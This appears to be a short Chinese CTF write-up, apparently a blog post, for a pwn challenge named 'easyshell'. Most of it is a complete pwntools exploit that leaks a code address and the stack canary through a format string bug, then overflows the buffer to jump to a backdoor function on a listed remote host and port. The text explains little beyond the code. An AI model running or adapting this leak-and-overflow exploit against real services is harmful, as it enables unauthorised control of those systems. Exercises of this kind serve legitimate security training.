
查看保护
查看ida

flagis那里有可利用的格式化字符串漏洞
完整exp:
from pwn import*
context(log_level='debug')
p=process('./easyshell')
p=remote('182.92.237.102',10011)
payload=b'flagis\x00%17$p'
p.sendlineafter(b'>>',payload)
p.recvuntil(b'0x')
main254=int(b'0x'+p.recv(12),16)
print("main+254="+hex(main254))
main_addr=main254-254
print("main="+hex(main_addr))
cbase=main_addr-0x1422
backdoor=cbase+0x1291
print("backdoor="+hex(backdoor))
puts_got=cbase+0x3F90
payload=b'flagis\x00%15$p'
p.sendlineafter(b'>>',payload)
p.recvuntil(b'0x')
canary=int(b'0x'+p.recv(16),16)
print(hex(canary))
payload=b'a'*0x38+p64(canary)+b'a'*8+p64(backdoor)
p.sendlineafter(b'>>',payload)
p.sendlineafter(b'>>',b'exit')
p.interactive()
#8这里主要是清楚位移是多少就行了






















 130
130











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








